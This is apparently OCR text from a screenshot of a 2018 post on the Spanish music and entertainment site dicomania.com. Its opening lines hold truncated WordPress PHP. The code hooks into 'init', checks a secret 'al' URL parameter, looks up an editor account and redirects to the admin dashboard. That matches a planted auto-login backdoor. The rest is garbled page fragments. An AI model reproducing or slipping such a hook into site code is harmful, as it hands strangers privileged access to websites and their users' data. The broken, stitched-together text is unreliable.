
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
MUSICMANÍA
El show del Super 
By
dicomania.com
Posted on
19 septiembre, 2018